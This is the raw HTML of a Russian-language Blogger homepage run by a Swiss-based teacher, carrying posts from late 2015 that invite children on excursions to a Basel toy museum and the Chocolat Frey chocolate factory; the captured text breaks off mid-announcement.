

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otkrojmirsvetlana.blogspot.com/
body_size: 15408
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='ru'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://otkrojmirsvetlana.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://otkrojmirsvetlana.blogspot.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Открой мир вокруг себя! - Atom" href="https://otkrojmirsvetlana.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Открой мир вокруг себя! - RSS" href="https://otkrojmirsvetlana.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Открой мир вокруг себя! - Atom" href="https://www.blogger.com/feeds/3265223169609532114/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/07721143255351048935" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://otkrojmirsvetlana.blogspot.com/' property='og:url'/>
<meta content='Открой мир вокруг себя!' property='og:title'/>
<meta content='Блог филолога и педагога Светланы Ткаченко (Швейцария)' property='og:description'/>
<title>Открой мир вокруг себя!</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #333333;
background: #111111 url(//themes.googleusercontent.com/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa) repeat-x fixed top center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #336699;
}
a:visited {
text-decoration:none;
color: #6699cc;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.content-outer {
background: transparent none repeat scroll top left;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin: 20px auto;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.Header img, .Header #header-inner {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
}
.Header h1 {
font: normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 20px 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: transparent none repeat scroll bottom;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: .25em;
color: #ffffff;
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 10px 10px 0 0;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 0 0;
border-radius: 10px 10px 0 0;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
border-right: 1px solid transparent;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 0;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 0;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 0;
border-top-left-radius: 10px;
border-bottom-left-radius: 0;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll bottom;
color: #336699;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #888888;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 20px 20px 0 0;
-webkit-border-top-left-radius: 20px;
-webkit-border-top-right-radius: 20px;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 20px 20px 0 0;
border-radius: 20px 20px 0 0;
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 20px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #333333;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #dddddd;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-goog-ms-border-radius: 5px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #999999;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #999999;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #33aaff;
border-bottom: 1px solid #33aaff;
}
.comments .continue {
border-top: 2px solid #33aaff;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#cccccc;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 0 0 20px 20px;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 20px;
-webkit-border-bottom-right-radius: 20px;
-goog-ms-border-radius: 0 0 20px 20px;
border-radius: 0 0 20px 20px;
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 20px 20px;
}
.footer-outer a {
color: #99ccee;
}
.footer-outer a:visited {
color: #77aaee;
}
.footer-outer a:hover {
color: #33aaff;
}
.footer-outer .widget h2 {
color: #aaaaaa;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #336699;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #333333;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll bottom;
color: #336699;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid transparent;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 930px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 930px;
max-width: 930px;
_width: 930px;
}
.main-inner .columns {
padding-left: 180px;
padding-right: 180px;
}
.main-inner .fauxcolumn-center-outer {
left: 180px;
right: 180px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("180px") -
parseInt("180px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 180px;
}
.main-inner .fauxcolumn-right-outer {
width: 180px;
}
.main-inner .column-left-outer {
width: 180px;
right: 100%;
margin-left: -180px;
}
.main-inner .column-right-outer {
width: 180px;
margin-right: -180px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3265223169609532114&amp;zx=04ac8ad3-bf49-472b-b529-e07f52104596' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3265223169609532114&amp;zx=04ac8ad3-bf49-472b-b529-e07f52104596' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-open'>
<div class='navbar section' id='navbar' name='Панель навигации'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3265223169609532114?origin\x3dhttps://otkrojmirsvetlana.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div itemscope='itemscope' itemtype='http://schema.org/Blog' style='display: none;'>
<meta content='Открой мир вокруг себя!' itemprop='name'/>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Заголовок'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
Открой мир вокруг себя!
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Блог филолога и педагога Светланы Ткаченко (Швейцария)</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Поперечный столбец'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li class='selected'>
<a href='https://otkrojmirsvetlana.blogspot.com/'>Главная страница</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Основной'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>суббота, 12 декабря 2015&#8239;г.</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://scontent-vie1-1.xx.fbcdn.net/hphotos-xfp1/v/t1.0-9/p720x720/12341560_893233604097090_90402222579476618_n.jpg?oh=4c95413707fe32cb90b9e86e9be5c95f&oe=56E90958' itemprop='image_url'/>
<meta content='3265223169609532114' itemprop='blogId'/>
<meta content='5821717245051551760' itemprop='postId'/>
<a name='5821717245051551760'></a>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5821717245051551760' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<i><span style="color: lime;"><b><span style="font-size: large;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="font-size: x-large;"> &nbsp;Дорогие ребята!</span></b></span></i><br />
<i><b><br /></b></i>
<span style="color: blue; font-family: Verdana, sans-serif;"><i><b>В эти замечательные предновогодние дни мы продолжаем с вами наши увлекательные путешествия!</b></i></span><br />
<span style="color: red; font-family: Verdana, sans-serif;"><i><b>13 декабря мы отправимся в чудесный мир игрушек и посетим сказочный рождественский город Базель!</b></i></span><br />
<i style="color: magenta; font-family: Verdana, sans-serif;"><b>Желаю всем новых замечательных впечатлений и радостного настроения!</b></i><br />
<span style="color: magenta; font-family: Verdana, sans-serif;"><i><b><br /></b></i></span>
<span style="color: magenta; font-family: Verdana, sans-serif;"><i><b><a href="http://www.spielzeug-welten-museum-basel.ch/"><span style="font-size: x-small;">http://www.spielzeug-welten-museum-basel.ch/</span></a></b></i></span><br />
<br />
<span style="clear: left; float: left; font-size: x-small; margin-bottom: 1em; margin-right: 1em;"><img height="320" src="https://scontent-vie1-1.xx.fbcdn.net/hphotos-xfp1/v/t1.0-9/p720x720/12341560_893233604097090_90402222579476618_n.jpg?oh=4c95413707fe32cb90b9e86e9be5c95f&amp;oe=56E90958" width="320" /></span><span style="clear: right; float: right; font-family: Verdana, sans-serif; margin-bottom: 1em; margin-left: 1em;"><img height="308" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfnwxORMI_yzrEY7eOPKpIP2QyAdyzLArLXj8xO2yD1jAYjrMGToPLxP7K-f1Avhagm3peoXlnWLkKlC_V1Kbz-09Fzyn5uUA4gtMKdafELfbbcBTe5KIJFLkIIos-Mz345lvscb1qAWK0k5mHJnCyGbvN=s0-d" width="320"></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07721143255351048935' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07721143255351048935' rel='author' title='author profile'>
<span itemprop='name'>Светлана Ткаченко</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://otkrojmirsvetlana.blogspot.com/2015/12/13-httpwww.html' itemprop='url'/>
<a class='timestamp-link' href='https://otkrojmirsvetlana.blogspot.com/2015/12/13-httpwww.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-12-12T14:16:00-08:00'>14:16</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://otkrojmirsvetlana.blogspot.com/2015/12/13-httpwww.html#comment-form' onclick=''>
Комментариев нет:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1451515598'>
<a href='https://www.blogger.com/post-edit.g?blogID=3265223169609532114&postID=5821717245051551760&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=5821717245051551760&target=email' target='_blank' title='Отправить по электронной почте'><span class='share-button-link-text'>Отправить по электронной почте</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=5821717245051551760&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Написать об этом в блоге'><span class='share-button-link-text'>Написать об этом в блоге</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=5821717245051551760&target=twitter' target='_blank' title='Поделиться в X'><span class='share-button-link-text'>Поделиться в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=5821717245051551760&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Опубликовать в Facebook'><span class='share-button-link-text'>Опубликовать в Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3265223169609532114&postID=5821717245051551760&target=pinterest' target='_blank' title='Поделиться в Pinterest'><span class='share-button-link-text'>Поделиться в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>воскресенье, 25 октября 2015&#8239;г.</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://www.chocolatfrey.ch/sites/default/files/besucherzentrum_frey_2.jpg' itemprop='image_url'/>
<meta content='3265223169609532114' itemprop='blogId'/>
<meta content='7310326446385056921' itemprop='postId'/>
<a name='7310326446385056921'></a>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7310326446385056921' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<h3 class="post-title entry-title" itemprop="name">
<a href="http://olnika.blogspot.ch/2015/10/blog-post_25.html">Внимание, ребята! Отправляемся  в незабываемое путешествие на одну из старейших шоколадных фабрик Швейцарии Chocolat Frey!</a></h3>
<h3 class="post-title entry-title" itemprop="name">
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; <span style="font-size: medium;"><b><span style="color: red;">Дорогие мои путешественники !</span></b></span></h3>
<b>22.11.15</b>-&nbsp; состоится экскурсия на одну из старейших шоколадных&nbsp; фабрик Швейцарии<br />
<span style="font-size: large;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; <b><span style="color: magenta;"><i>Chocolat Frey</i>!</span></b></span><br />
<br />
<a href="http://www.chocolatfrey.ch/sites/default/files/besucherzentrum_frey_2.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" class="mfp-img" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmprmPhki6z5I2URjuZrYRh6PWZbAqQ526iOxo0BE1cXu4gkMm8IO9zM6TLcHdnQTrX_7TtGzWXPadqBX9f285BxNuFGTJviWy_FxdoAmy0LtdpmoSySu2Uhj4Br32PIaz8wojW12PW10g5A=s0-d" style="max-height: 859px;" width="200"><img class="mfp-img" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTaB7TosgkkWVr5WHJ0ugjnuwk5j9Dmf6EhtSaF089guyB1rmj1dcNhbBJJX2t7iWom8gWf7BrRaKGH2YdCfM3X7h0tUf8yBNGK9rpDbyHvs_B3chFkoNKwoGDu7Ue7pSx0ruMc8B3as3853k=s0-d" style="max-height: 859px;" width="200"></a><b><span style="font-size: large;"><span style="color: lime;">&nbsp;</span></span></b><br />
<br />
<br />
<br />
<br />
<br />
<br />
<b><span style="font-size: large;"><span style="color: lime;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;</span></span></b><br />
<b><span style="font-size: large;"><span style="color: lime;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; В программе: </span></span></b><br />
